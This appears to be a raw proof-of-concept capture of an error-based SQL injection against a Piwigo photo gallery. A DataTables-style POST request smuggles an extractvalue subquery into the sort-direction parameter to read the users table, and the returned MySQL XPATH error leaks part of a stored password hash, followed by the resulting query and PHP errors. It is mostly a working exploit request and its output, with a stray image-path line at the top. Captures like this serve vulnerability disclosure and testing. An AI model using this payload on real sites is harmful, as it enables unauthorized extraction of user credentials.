 Connection: keep-alive
draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',(select+substring(password,2,32)+from+piwigo_users+limit+1+offset+0)))&
start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&pwg_token=64f659a81f8caf9a571d810a45fd9e90
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>P$Ghxmchgk.0YxEQutC7os3dZfBvqGI'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',(select substring(password,2,32) from piwigo_users limit 1
offset 0)))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223